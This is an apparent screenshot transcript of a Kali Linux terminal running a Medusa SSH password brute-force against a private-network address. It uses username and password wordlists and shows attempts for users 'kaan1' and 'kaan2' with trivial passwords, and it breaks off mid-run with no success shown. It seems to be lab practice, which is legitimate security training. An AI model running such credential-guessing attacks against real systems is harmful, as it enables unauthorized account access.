 (root💀kali)-[~/Masaüstü]
# medusa -U kadı.txt -P pass.txt -h 192.168.139.196 -M ssh -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: 1 (1 of
9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: 2 (2 of
9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: 3 (3 of
9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: 4 (4 of
9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: 5 (5 of
9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: 6 (6 of
9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: admin (7
of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: root (8
of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan1 (1 of 6, 0 complete) Password: administ
rator (9 of 9 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.139.196 (1 of 1, 0 complete) User: kaan2 (2 of 6, 1 complete) Password: 1 (1 of
9 complete)
KALI LINUX